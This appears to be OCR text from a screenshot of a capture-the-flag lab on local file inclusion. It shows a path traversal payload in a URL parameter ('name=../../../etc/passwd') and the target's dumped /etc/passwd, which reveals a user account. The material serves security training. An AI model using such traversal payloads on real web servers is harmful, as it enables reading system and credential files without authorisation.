 My blog
inclusion.thm/article?name=
inclusion.thm/article?name=
inclusion.thm/article?name=
inclusion.thm/article?name=
inclusion.thm/article?name=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:
/bin/false
Right Ctrl